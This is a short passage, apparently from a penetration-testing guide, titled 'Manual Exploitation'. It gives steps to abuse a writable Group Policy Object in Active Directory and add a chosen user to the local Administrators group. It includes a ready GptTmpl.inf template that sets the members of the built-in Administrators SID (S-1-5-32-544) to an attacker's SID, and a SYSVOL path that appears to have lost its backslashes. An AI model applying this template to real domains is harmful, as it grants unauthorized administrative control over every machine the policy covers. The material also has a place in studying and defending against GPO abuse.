 Manual Exploitation
Adding a user to the local Administrators group:
• Find the SID of the user we want to add as a local admin
• Get the GUID of the target GPO
• Create SYSVOLdomainPolicies{GUID}MachineMicrosoftWindows
NTSecEditGptTmpl.inf with the following contents:
[Unicode]
Unicode=yes
[Version]
signature="$CHICAGO$"
Revision=1
[Group Membership]
*S-1-5-32-544__Memberof =
*S-1-5-32-544__Members = *<USER-SID>
 